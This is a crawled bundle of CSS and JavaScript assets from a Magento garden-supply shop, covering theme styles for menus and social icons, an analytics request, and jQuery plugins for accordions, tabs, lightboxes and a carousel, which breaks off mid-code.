.cutom-top.menu-extra .block-custom1{padding:69px 0 88px}
.cutom-top.menu-extra .block-custom1 h3{font-size:14px;color:#666;font-family:"Montserrat";padding:0 0 10px 0;line-height:14px}
.cutom-top.menu-extra .block-custom1 h2{font-size:23px;color:#333333;font-family:"Montserrat";margin:0;padding:10px 0;font-weight:bold}
.cutom-top.menu-extra .block-custom1 p{font-size:12px;color:#666;line-height:12px;font-style:italic;text-transform:none}
.cutom-top.menu-extra .block-custom1 .view-more{display:inline-block;font-size:13px;color:#fff;text-transform:none;margin-top:25px;padding:0 14px;background-image:none}
.before{background-color:#7e7e7e;height:2px;width:60px;display:block}
.cutom-top.menu-extra.cutom-new{width:908px;padding:0;height:339px}
.cutom-top.menu-extra.cutom-hot{width:844px}
.cutom-top.menu-extra.cutom-new img{float:right;margin-top:27px}
.cutom-top.menu-extra.cutom-new .block-custom1{margin:0 auto 0 264px;text-align:center;width:276px;position:absolute}
.cutom-top.menu-extra.cutom-new .block-custom1 .before{margin:0 auto}
.cutom-top.menu-extra.cutom-new .block-custom1 h2,.cutom-top.menu-extra.cutom-new .block-custom1 h3,.cutom-top.menu-extra.cutom-new .block-custom1 p,.cutom-top.menu-extra.cutom-new .block-custom1 .view-more{text-align:center}
/* Vertical Menu*/
.vmagicmenu{display:block;position:relative;padding:0 0 10px}
.vmagicmenu .vmagicmenu-narrow{border:1px solid #eee;border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px}
.vmagicmenu .block-title{background-color:#8ac28f;border-radius:3px 3px 0 0;line-height:50px;padding:0 18px}
.vmagicmenu .block-title span{color:#ffffff;font-size:14px}
.vmagicmenu .block-title .vmagicmenu-subtitle{text-transform:uppercase;padding:0 0 0 10px}
.vmagicmenu .level0{padding:0;float:left;line-height:46px;width:100%;border-bottom:1px solid #eee}
.vmagicmenu .level0.last{border:none}
.vmagicmenu .level0.cat.noChild:after,.vmagicmenu .level0.cat.noChild .level-top:after{display:none}
.vmagicmenu .level0:hover,.vmagicmenu .level0.active{background-color:#f4f4f4}
.vmagicmenu .level0 .level-top{padding:0 0 0 18px;color:#666666;font-size:100%;text-decoration:none;font-weight:300;display:block;outline:medium none}
.vmagicmenu .level0 .level-top:after{content:"";font-family:FontAwesome;font-size:9px;color:#c2c2c2;padding-right:14px;float:right;font-style:normal;font-weight:normal;text-decoration:inherit;vertical-align:middle}
.vmagicmenu .level0 .level-top:hover{}
.vmagicmenu .level0 .level-top span{font-size:15px}
.vmagicmenu .level0 .level-top-mega{position:absolute;background-color:#FFFFFF;box-shadow:1px 6px 7px 0 rgba(0,0,0,0.15);z-index:999;margin-left:260px;left:30px;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;visibility:hidden;opacity:0;border:1px solid #ececec;/*width:780px;*/}
.vmagicmenu .level0:hover .level-top-mega{left:0;opacity:1;visibility:visible}
.vmagicmenu .level0 .level-top-mega .content-mega{padding:27px;overflow:hidden}
.vmagicmenu .level0 .level-top-mega .children a,.vmagicmenu p{line-height:25px;text-align:left;text-decoration:none}
.vmagicmenu .cat-mega{}
.vmagicmenu .level-top a{color:#fff;font-size:14px;text-decoration:none;text-align:left}
.vmagicmenu .level0 .level-top-mega .content-mega{margin:0}
.vmagicmenu .level0 .level-top-mega .children .level-3{font-size:100%;padding:0 0 5px;line-height:30px}
.vmagicmenu .level0 .level-top-mega .children .level-3 a{font-size:14px;text-transform:uppercase;font-weight:500;color:#555}
.vmagicmenu .level0 .level-top-mega .children .nav{line-height:26px;border-bottom:1px solid #ececec}
.vmagicmenu .level0 .level-top-mega .children .nav:last-child{border:none}
.vmagicmenu .level0 .level-top-mega .children > .nav{border:none}
.vmagicmenu .level0 .level-top-mega .children .nav a{color:#555;font-weight:300}
.vmagicmenu .level0 .level-top-mega .children .nav a:hover{color:#8ac28f}
.vmagicmenu .level0 .level-top-mega .mega-block-top,.vmagicmenu .level0 .level-top-mega .mega-block-bottom{width:100%}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom{clear:both;padding:15px 0 20px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul{background-color:#f7f7f7;overflow:hidden;padding:15px 25px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{float:left;line-height:40px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{padding:0 10px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu strong{font-weight:300}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu span{font-size:14px;color:#888888}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a{color:#888888;text-decoration:none;padding:8px 10px;font-size:14px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a:hover{background-color:#8ac28f;color:#ffffff}
.vmagicmenu .level0 .level-top-mega .mage-column .children{float:left;width:210px;text-align:left;margin-bottom:25px}
.vmagicmenu .level0 .level-top-mega .mage-column .children ul{margin-right:40px}
.vmagicmenu .level0 .cat_label{background-color:#8ac28f;color:#fff;font-size:11px;height:16px;line-height:15px;margin:0 5px;padding:0 5px;position:absolute;text-transform:capitalize;font-weight:300}
.vmagicmenu .level0 .cat_label.Hot{background-color:#b5d575}
/*Test*/
.level-top-mega .mage-column.cat-mega{margin:0}
.vmagicmenu .level0 .level-top-mega .content-mega{}
.fixed{z-index:999;width:100%}
.fixed .custom-menu{padding-bottom:7px;padding-top:10px;box-shadow:0 0 6px 0 rgba(0,0,0,0.2)}
.fixed .quick-access{display:none}
@media only screen and (min-width:768px){.nav-mobile{display:none !important;}}
/* hide the link until viewport size is reached */
a.meanmenu-reveal{display:none}
/* when under viewport size,.mean-container is added to body */
.mean-container .mean-bar{display: inline-block;position:static;padding:0;min-height:40px;z-index:10;width: 40px;}
.mean-container a.meanmenu-reveal{width:20px;height:20px;padding:15px 10px 10px;position:static;top:0;right:0;cursor:pointer;outline:medium none;color:#333;text-decoration:none;font-size:16px;line-height:0;font-size:1px;display:block;font-weight:700;font-size: 20px !important;}
.mean-container a.meanmenu-reveal.meanclose {line-height: 20px;}
.mean-container a.meanmenu-reveal span{background: none repeat scroll 0 0 #333333; display: inline-block; height: 3px;  margin: 3px 0 0;width: 100%;}
.mean-container .mean-nav{background: none repeat scroll 0 0 #ffffff; border-top: 1px solid #eeeeee; float: left;left: 0; position: absolute; top: 100%; width: 100%;z-index: 1000;}
.mean-container .mean-nav .mobi-title{ display: none;color:#fff;font-size:16px;line-height:42px;margin:0;padding:0 0 0 15px;text-align:left;text-transform:uppercase}
.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}
.mean-container .mean-nav ul li{position:relative;float:left;width:100%}
.mean-container .mean-nav ul li a{display:block;padding:10px 0;margin:0;text-align:left;color:#666;border-bottom:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;text-decoration:none;text-transform:capitalize}
.mean-container .mean-nav ul li a span{font-size:15px;font-weight:300;padding:0 14px;}
.mean-container .mean-nav ul li ul li a span.cat_label{background-color:#a5cc72;color:#fff;font-size:11px;font-weight:300;height:16px;line-height:15px;margin:0 5px;padding:0 5px;position:absolute;text-transform:capitalize}
.mean-container .mean-nav ul li ul li a span.cat_label.Hot{background-color:#f2c568}
.mean-container .mean-nav ul li li a{width:80%;padding:1em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,0.25);filter:alpha(opacity=75);text-shadow:none!important;visibility:visible}
.mean-container .mean-nav ul li.mean-last a{margin-bottom:0}
.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}
.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}
.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}
.mean-container .mean-nav ul li a:hover{background-color:#f4f4f4}
.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;width:23px;height:23px;line-height:23px;padding:10px!important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:300;background:rgba(255,255,255,0.1);border:none!important}
.mean-container .mean-nav ul li a.mean-expand:hover{background:#8ac28f;color:#fff}
.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}
.mean-nav .wrapper{width:100%;padding:0;margin:0}
/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.mean-remove{display:none!important}


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicsocial/css/magicsocial.css
body_size: 699
content:
.social-icons{right:0;position:fixed;top:80px;width:45px;z-index:9999}
.social-icon{background-color:#33353B;background-image:url('../images/social-icons.png')}
.social-icon{transition:background-color 0.4s ease-in 0s;-webkit-transition:background-color 0.4s ease-in 0s;border-radius:3px 0 0 3px;background-repeat:no-repeat;display:block;float:right;height:43px;margin-bottom:2px;width:43px}
.social-text{float:left;font-size:11px;margin:13px 0 11px 44px;white-space:nowrap;color:#FFFFFF}
.social-icons a:hover{text-decoration:none}
#facebook-btn span{background-position:13px 7px}
#linkedin-btn span{background-position:12px -266px}
#twitter-btn span{background-position:13px -39px}
#youtube-btn span{background-position:12px -230px}
#pinterest-btn span{background-position:12px -181px}
#googleplus-btn span{background-position:13px -132px}
#instagram-btn span{background-position:10px -300px}
#flickr-btn span{background-position:10px -335px}
#web-btn span{background-position:10px -403px}
#mail-btn span{background-position:10px -369px}
#facebook-btn .social-icon{background-color:#3B5998}
#linkedin-btn .social-icon{background-color:#6eb8da}
#twitter-btn .social-icon{background-color:#62BDB2}
#googleplus-btn .social-icon{background-color:#DB4A39}
#pinterest-btn .social-icon{background-color:#DB4A39}
#youtube-btn .social-icon{background-color:#C4302B}
#instagram-btn .social-icon{background-color:#D2C5B3}
#flickr-btn .social-icon{background-color:#E4006B}
#mail-btn .social-icon{background-color:#2A056F}
#web-btn .social-icon{background-color:#000}
#facebook-btn:hover .social-icon{background-color:#3B5998}
#linkedin-btn:hover .social-icon{background-color:#6eb8da}
#twitter-btn:hover .social-icon{background-color:#62BDB2}
#googleplus-btn:hover .social-icon{background-color:#DB4A39}
#pinterest-btn:hover .social-icon{background-color:#DB4A39}
#youtube-btn:hover .social-icon{background-color:#C4302B}
#instagram-btn:hover .social-icon{background-color:#D2C5B3}
#flickr-btn:hover .social-icon{background-color:#E4006B}
#web-btn:hover .social-icon{background-color:#000}
#mail-btn:hover .social-icon{background-color:#2A056F}
/* Style override for Left*/
.social-icons.left{left:0}
.social-icons.left .social-icon{background-image:url('../images/social-icons-left.png');transform:rotateY(180deg);-ms-transform:rotateY(180deg);/* IE 9 */
    -o-transform:rotateY(180deg);/* IE 9 */
    -webkit-transform:rotateY(180deg);/* Safari and Chrome */}
.social-icons.left .social-icon{float:left}
.social-icons.left .social-text{float:left;transform:rotateY(180deg);-ms-transform:rotateY(180deg);/* IE 9 */
    -webkit-transform:rotateY(180deg);/* Safari and Chrome */}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1164582098&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mavisgardens.com%2Fnextgel-polymeric-sand%2Freviews&ul=en-us%40posix&dt=Reviews%20for%20Buy%20Nextgel%20Polymeric%20Sand%20in%20Canada%20at%20MavisGardens.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1322658507&gjid=1034497388&cid=1243207000.1768931156&tid=UA-8870568-1&_gid=1718916166.1768931156&_r=1&_slc=1&z=1326216220
body_size: -451
content:
2,cG-GQX5W4276J

--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/ebizmarts/magemonkey/campaignCatcher.js
body_size: 448
content:

    function getCampaign() {
        var params = location.search.substr(1).split('&');
        var cookies = [];
        for (var i = 0; i < params.length; i++) {
            var cookie = params[i].split('=');
            var key = cookie[0];
            var val = cookie[1];
            if (key && val) {
                cookies[key] = val;
            }
        }

        if (cookies['mc_cid']) {
            createCookie('magemonkey_campaign_id=' + cookies['mc_cid'], 30);
        }
        if (cookies['mc_eid']) {
            createCookie('magemonkey_email_id=' + cookies['mc_eid'], 30);
        }
    }

    function createCookie(cookie, expirationInDays) {
        var now = new Date();
        var expire = new Date(now.getTime() + (expirationInDays * 24 * 60) * 60000);//[(1 * 365 * 24 * 60) * 60000] == 1 year  -- (Years * Days * Hours * Minutes) * 60000
        document.cookie = cookie + '; expires=' + expire + '; path=/';
    }

    if (document.loaded) {
        getCampaign;
    } else {
        document.observe('dom:loaded', getCampaign);
    }

--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/magicaccordion.js
body_size: 929
content:
/**
 * Magiccart 
 * @category    Magiccart 
 * @copyright   Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license     http://www.magiccart.net/license-agreement.html
 * @Author: Magiccart<team.magiccart@gmail.com>
 * @@Create Date: 2014-08-20 14:47:18
 * @@Modify Date: 2014-08-27 17:02:00
 * @@Function:
 */
 (function ($) {
    "use strict";
    $.fn.magicaccordion = function(options) {
		var defaults = {
			accordion: true,
			mouseType: false,
			speed: 300,
			closedSign: 'collapse',
			openedSign: 'expand'
		};
		var opts = $.extend(defaults, options);
		var $this = $(this);
		$this.find("li").each(function() {
			if($(this).find("ul").size() != 0){
				$(this).find("a:first").after("<span class='"+ opts.closedSign +"'>"+ opts.closedSign +"</span>");
				if($(this).find("a:first").attr('href') == "#"){
					$(this).find("a:first").click(function(){return false;});
				}
			}
		});
		$this.find("li.active").each(function() {
			$(this).parents("ul").slideDown(opts.speed, opts.easing);
			$(this).parents("ul").parent("li").find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
			$(this).find("ul:first").slideDown(opts.speed, opts.easing);
			$(this).find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
		});
		if(opts.mouseType){
			$this.find("li a").mouseenter(function() {
				if($(this).parent().find("ul").size() != 0){
					if(opts.accordion){
						if(!$(this).parent().find("ul").is(':visible')){
							var parents = $(this).parent().parents("ul");
							var visible = $this.find("ul:visible");
							visible.each(function(visibleIndex){
								var close = true;
								parents.each(function(parentIndex){
									if(parents[parentIndex] == visible[visibleIndex]){
										close = false;
										return false;
									}
								});
								if(close){
									if($(this).parent().find("ul") != visible[visibleIndex]){
										$(visible[visibleIndex]).slideUp(opts.speed, function(){
											$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign);
										});
									}
								}
							});
						}
					}
					if($(this).parent().find("ul:first").is(":visible")){
						$(this).parent().find("ul:first").slideUp(opts.speed, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign);
						});
					}else{
						$(this).parent().find("ul:first").slideDown(opts.speed, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
						});
					}
				}
			});
		} else{
			$this.find("li span").click(function() {
				if($(this).parent().find("ul").size() != 0){
					if(opts.accordion){
						//Do nothing when the list is open
						if(!$(this).parent().find("ul").is(':visible')){
							var parents = $(this).parent().parents("ul");
							var visible = $this.find("ul:visible");
							visible.each(function(visibleIndex){
								var close = true;
								parents.each(function(parentIndex){
									if(parents[parentIndex] == visible[visibleIndex]){
										close = false;
										return false;
									}
								});
								if(close){
									if($(this).parent().find("ul") != visible[visibleIndex]){
										$(visible[visibleIndex]).slideUp(opts.speed, function(){
											$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign);
										});
									}
								}
							});
						}
					}
					if($(this).parent().find("ul:first").is(":visible")){
						$(this).parent().find("ul:first").slideUp(opts.speed, opts.easing, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign);
						});
					}else{
						$(this).parent().find("ul:first").slideDown(opts.speed, opts.easing, function(){
							$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);
						});
					}
				}
			});
		}
	};
})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/jquery.alothemes.js
body_size: 2171
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-06-30 14:27:05
 * @@Modify Date: 2015-05-11 22:00:28
 * @@Function:
 */
// function getMagicUrl($ctrl){
//     var ctrl = $ctrl || ''; // if(typeof $path == 'undefined') {path =''}
//     var protocol = window.location.protocol;
//     var domain = Mage.Cookies.domain.substr(1);
//     var path = '/';
//     if(Mage.Cookies.path != path) path = Mage.Cookies.path +'/';
//     var url = protocol + '//' + domain + path;   // http://domain.com/ or / https://domain.com/magento/
//     return url + ctrl;
// }
function getMagicUrl($ctrl){
    var ctrl = $ctrl || ''; // if(typeof $path == 'undefined') {path =''}
    return Themecfg.general.baseUrl + ctrl;
}
function crossSlide(){
	jQuery("#crosssell-products-list").flexisel({
			vertical: false,
			visibleItems: 6,
			responsiveBreakpoints : {
                portrait: { changePoint:480, visibleItems: 2 }, 
                landscape: { changePoint:640, visibleItems: 3 },
                tablet: { changePoint:768, visibleItems: 4 }
            }
	}); // use in frame
}
jQuery(document).ready(function($) {

  	$(document).ajaxStart(function(){
    	$("#magiccart-ajaxloading").css("display","block");
  	});
  	$(document).ajaxComplete(function(){
    	$("#magiccart-ajaxloading").css("display","none");
  	});

	/* Tabs in product detail */
	(function(selector){
		var $content = $(selector);
		var $child   = $content.children('.box-collateral');
		if(Themecfg.detail.inforTabs){
			var activeTab = Themecfg.detail.activeTab;
			var activeContent = $content.children('.box-collateral.'+activeTab);
			if(activeContent.length){
				activeContent.addClass('active');
			} else {
				$content.children('.box-collateral').first().addClass('active');
			}
		}
        var ul = jQuery('<ul class="toggle-tabs"></ul>');
		$.each($child, function(index, val) {
			var title = $(this).children('h2').first().text();
			if(!title) title = $(this).children('.form-add').children('h2').first().text(); // for review
			var active = $(this).hasClass('active') ? 'active': '';
                var li = jQuery('<li class="item '+ active +'"></li>');
                li.html(title);
                ul.append(li);
		});
        ul.insertBefore($content);
        var $tabs =  ul.children();

        $tabs.click(function(event) {
        	$(this).siblings().removeClass('active'); // $tabs.removeClass('active');
        	$(this).addClass('active');
        	$child.hide();
        	$child.eq($(this).index()).show();

        });

	})('.product-view .product-collateral');

		if($.fn.flexisel !== undefined){
			$(".product-image-thumbs").flexisel({margin: 15, clone: true, vertical: false,visibleItems: 3});
			/* if(Themecfg.detail.relatedSlide) $("#block-related").flexisel({vertical: false, clone: true, visibleItems: 1}); */
			if(Themecfg.detail.relatedSlide) $("#block-related ul").flexisel({
				clone: true,
				responsiveBreakpoints : {
					portrait: { changePoint:480, visibleItems: 1 }, 
					landscape: { changePoint:640, visibleItems: 2 },
					tablet: { changePoint:768, visibleItems: 3 }
				}			
			});
			if(Themecfg.detail.upsellSlide) $("#upsell-product ul").flexisel({
				clone: true,
				responsiveBreakpoints : {
					portrait: { changePoint:480, visibleItems: 1 }, 
					landscape: { changePoint:640, visibleItems: 2 },
					tablet: { changePoint:768, visibleItems: 3 }
				}			
			});
			
			if(Themecfg.checkout.crosssellsSlide) crossSlide();
		}

	/* Light Box Image */
	if(Themecfg.detail.lightBox > 0){
	    $('.product-image-gallery .gallery-image').click(function(e) {
	        e.preventDefault();
	        var currentImage = $(this).data('zoom-image');
	        var gallerylist = [];
	        var gallery = $('.product-image-gallery .gallery-image').not('#image-main');

	        gallery.each(function(index, el) {
	        	var img_src = $(this).data('zoom-image');       
				if(img_src == currentImage){
					gallerylist.unshift({
						href: ''+img_src+'',
						title: $(this).find('img').attr("title"),
						openEffect	: 'elastic'
					});	
				}else {
					gallerylist.push({
						href: ''+img_src+'',
						title: $(this).find('img').attr("title"),
						openEffect	: 'elastic'
					});
				}    	
	        });
	        $.fancybox(gallerylist);
	    });
	}
	
	/* Back to Top */

	(function(selector){
		var $backtotop = $(selector);
		$backtotop.hide();
		var height =  $(document).height();
		$(window).scroll(function () {
			var ajaxPopup = $('#toPopup');
			if(ajaxPopup.length) {
				var ajaxPosition = ajaxPopup.offset();
				ajaxPopup.css({
					top : ajaxPosition.top,
					position: 'absolute',
				});
			}
			if ($(this).scrollTop() > height/10) {
				$backtotop.fadeIn();
			} else {
				$backtotop.fadeOut();
			}
		});
		$backtotop.click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

	})('#backtotop');
	
	function magicTooltip(){
		$('.button.btn-cart').attr('data-original-title',$('button.btn-cart').attr('title'));
		$('.link-wishlist').attr('data-original-title',$('.link-wishlist').attr('title'));
		$('.link-compare').attr('data-original-title',$('.link-compare').attr('title'));
		$('.email-friend-a').attr('data-original-title',$('.email-friend-a').attr('title'));
		$('.brand_item').attr('data-original-title',$('.brand_item').attr('title'));
		$('button.btn-cart, .link-wishlist, .link-compare,.email-friend-a,.link-quickview').attr('rel', 'tooltip');
		$("[rel=tooltip]").tooltip();  
	}
	magicTooltip();
	$(".block-title.heading").click(function () {

		$header = $(this);
		//getting the next element
		$content = $header.next();
		//open up the content needed - toggle the slide- if visible, slide up, if not slidedown.
		$content.slideToggle(500, function () {
			//execute this after slideToggle is done
			//change text of header based on visibility of content div
			$('.block-title.heading i').toggleClass('fa-minus-square');
		});

	});
	
	
	
});



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/yug/callforprice.js
body_size: 263
content:
jQuery(function($) {
if($('.link-callforprice').length > 0){
	$('.link-callforprice').fancybox({
				'titleShow'		: false,
				'autoScale'		: false,
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'autoDimensions'	: false,
				'maxHeight' 		:600,
				'scrolling'     	: 'no',
				'padding' 		:0,
  				'margin'		:0,
				'type'			: 'ajax',
				'overlayColor'		: '#353535',				
				 'arrows' : false
				
		});     
}  
});



--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/plugin/jquery.flexisel.hack.js
body_size: 2340
content:
/*
 * File: jquery.flexisel.js
 * Version: 1.0.2
 * Description: Responsive carousel jQuery plugin
 * Author: 9bit Studios
 * Copyright 2012, 9bit Studios
 * http://www.9bitstudios.com
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
(function($){$.fn.flexisel=function(options){var defaults=$.extend({visibleItems:4,animationSpeed:200,autoPlay:false,autoPlaySpeed:3000,pauseOnHover:true,setMaxWidthAndHeight:false,enableResponsiveBreakpoints:true,clone:false,itemSelector:null,margin:30,moveSlide:2,scroll:'right',vertical:false,responsiveBreakpoints:{portrait:{changePoint:480,visibleItems:1},landscape:{changePoint:640,visibleItems:2},tablet:{changePoint:768,visibleItems:3}}},options);var object=$(this);var objectParent=object.parent();var settings=$.extend(defaults,options);var itemsWidth;var itemsHeight;var canNavigate=true;var canNavigateLeft=true;var firstActive=0;var itemsVisible=settings.visibleItems;var itemsMoveSlide=settings.moveSlide;var totalItems=object.children().length;var responsivePoints=[];var methods={init:function(){return this.each(function(){methods.appendHTML();methods.setEventHandlers();methods.initializeItems();});},initializeItems:function(){var listParent=object.parent();var innerHeight=listParent.height();var childSet=object.children();if(settings.vertical){methods.sortResponsiveObject(settings.responsiveBreakpoints);innerHeight=objectParent.height();itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems;childSet.height(itemsHeight);childSet.css('marginTop',settings.margin);listParent.css('maxHeight',innerHeight);if(settings.clone){childSet.last().insertBefore(childSet.first());childSet.last().insertBefore(childSet.first());object.css({'top':-itemsHeight});}}else{methods.sortResponsiveObject(settings.responsiveBreakpoints);var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible;childSet.width(itemsWidth);childSet.css('marginLeft',settings.margin);if(settings.clone){childSet.last().insertBefore(childSet.first());childSet.last().insertBefore(childSet.first());object.css({'left':-itemsWidth});}}
object.fadeIn();$(window).trigger("resize");},appendHTML:function(){if(settings.vertical){object.addClass("nbs-flexisel-ul vertical");object.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner vertical'></div></div>");if(settings.itemSelector){object.find(settings.itemSelector).addClass("nbs-flexisel-item vertical");}else{object.children().addClass("nbs-flexisel-item vertical");}}else{object.addClass("nbs-flexisel-ul");object.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner'></div></div>");if(settings.itemSelector){object.find(settings.itemSelector).addClass("nbs-flexisel-item");}else{object.children().addClass("nbs-flexisel-item");}}
if(settings.setMaxWidthAndHeight){var baseWidth=$(".nbs-flexisel-item img").width();var baseHeight=$(".nbs-flexisel-item img").height();$(".nbs-flexisel-item img").css("max-width",baseWidth);$(".nbs-flexisel-item img").css("max-height",baseHeight);}
if(settings.vertical){$("<div class='nbs-flexisel-nav'><div class='nbs-flexisel-nav-top'></div><div class='nbs-flexisel-nav-bottom'></div></div>").insertAfter(object);}else{$("<div class='nbs-flexisel-nav'><div class='nbs-flexisel-nav-left'><span>Prev</span></div><div class='nbs-flexisel-nav-right'><span>Next</span></div></div>").insertAfter(object);}
if(settings.clone){var cloneContent=object.children().clone().addClass('clone');object.append(cloneContent);}},setEventHandlers:function(){var listParent=object.parent();var childSet=object.children();if(settings.vertical){var topArrow=listParent.find($(".nbs-flexisel-nav-top"));var bottomArrow=listParent.find($(".nbs-flexisel-nav-bottom"));}else{var leftArrow=listParent.find($(".nbs-flexisel-nav-left"));var rightArrow=listParent.find($(".nbs-flexisel-nav-right"));}
$(window).on("resize",function(event){var innerWidth=$(listParent).width();var innerHeight=$(listParent).parent().parent().height();if(settings.vertical){itemsHeight=(innerHeight-settings.margin*(settings.visibleItems-1))/ settings.visibleItems;childSet.height(itemsHeight);if(settings.clone){object.css({'top':-itemsHeight-2*settings.margin});}else{object.css({'top':-settings.margin});}}else{methods.setResponsiveEvents();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible;childSet.width(itemsWidth);if(settings.clone){object.css({'left':-itemsWidth-2*settings.margin});}else{object.css({'left':-settings.margin});}}
if(settings.vertical){var halfArrowWidth=(topArrow.width())/ 2;var arrowMargin=(innerWidth / 2)-halfArrowWidth;topArrow.css("left",arrowMargin+"px");bottomArrow.css("left",arrowMargin+"px");}else{var halfArrowHeight=(leftArrow.height())/ 2;var arrowMargin=(innerHeight / 2)-halfArrowHeight;leftArrow.css("top",arrowMargin+"px");rightArrow.css("top",arrowMargin+"px");}});$(leftArrow).on("click",function(event){methods.scrollLeft();});$(rightArrow).on("click",function(event){methods.scrollRight();});$(topArrow).on("click",function(event){methods.scrollTop();});$(bottomArrow).on("click",function(event){methods.scrollBottom();});if(settings.pauseOnHover==true){$(".nbs-flexisel-item").on({mouseenter:function(){canNavigate=false;},mouseleave:function(){canNavigate=true;}});}
if(settings.autoPlay==true){setInterval(function(){if(canNavigate==true){if(settings.vertical){if(settings.scroll=='top')methods.scrollTop();else methods.scrollBottom();}else{if(settings.scroll=='right')methods.scrollRight();else methods.scrollLeft();}}},settings.autoPlaySpeed);}},setResponsiveEvents:function(){var contentWidth=$('html').width();if(settings.enableResponsiveBreakpoints){if(responsivePoints.length)var largestCustom=responsivePoints[responsivePoints.length-1].changePoint;for(var i in responsivePoints){if(contentWidth>=largestCustom){itemsVisible=settings.visibleItems;break;}
else{if(contentWidth<responsivePoints[i].changePoint){itemsVisible=responsivePoints[i].visibleItems;break;}
else
continue;}}}},sortResponsiveObject:function(obj){var responsiveObjects=[];for(var i in obj){responsiveObjects.push(obj[i]);}
responsiveObjects.sort(function(a,b){return a.changePoint-b.changePoint;});responsivePoints=responsiveObjects;},scrollLeft:function(){if(object.position().left<-settings.margin){if(canNavigate==true){canNavigate=false;var listParent=object.parent();var innerWidth=listParent.width();itemsWidth=(innerWidth-settings.margin*(itemsVisible-1))/ itemsVisible+settings.margin;var childSet=object.children();if(!settings.clone){itemsMoveSlide=settings.moveSlide;if(itemsMoveSlide>firstActive)itemsMoveSlide=firstActive;if(itemsMoveSlide>itemsVisible)itemsMoveSlide=itemsVisible;firstActive-=itemsMoveSlide;}
object.animate({'left':"+="+itemsWidth*itemsMoveSlide},{queue:false,duration:settings.animationSpeed,easing:"linear",complete:function(){if(settings.clone){childSet.slice(-itemsMoveSlide).insertBefore(childSet.first());}
methods.adjustScroll();canNavigate=true;canNavigateLeft=true;}});}}else{}},scrollRight:function(){var childSet=object.children();if(!settings.clone){itemsMoveSlide=settings.moveSlide;if(childSet.length<=itemsVisible)return;var elcanNext=childSet.length-firstActive-itemsVisible;if(itemsMoveSlide>elcanNext)itemsMoveSlide=elcanNext;if(itemsMoveSlide>itemsVisible)itemsMoveSlide=itemsVisible;firstActive+=itemsMoveSlide;}
